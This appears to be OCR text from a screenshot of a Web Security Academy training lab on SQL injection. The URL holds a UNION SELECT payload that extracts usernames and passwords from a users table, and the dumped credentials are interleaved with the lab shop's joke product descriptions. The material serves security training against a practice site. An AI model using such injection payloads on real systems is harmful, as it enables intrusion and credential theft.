 Applications Places System Sun 15 May, 18:16
SQL injection attack, listing the database contents on non-Oracle databases - Chromium
All labs | Web Security Aca Lab: SQL injection attack, SQL injection attack, listin SQL injection attack, listin
https://ac251f1f1e80b9aec0e8298b001e007d.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+username_asoker,password_taydti+FROM+users_yqacce--
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
wiener
xl2etyoyfcnmoh6fz69v
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and
work any time sleep is getting the better of you, your office will always be at your fingertips. Call us today for a free quote and to discuss any of our innovative
add-ons you will wonder how you ever lived without
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
administrator
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
carlos
4uko7contlbxfonzaay2
Menu Burp Suite Community ... SQL injection attack, lis... *Unsaved Document 1 - ...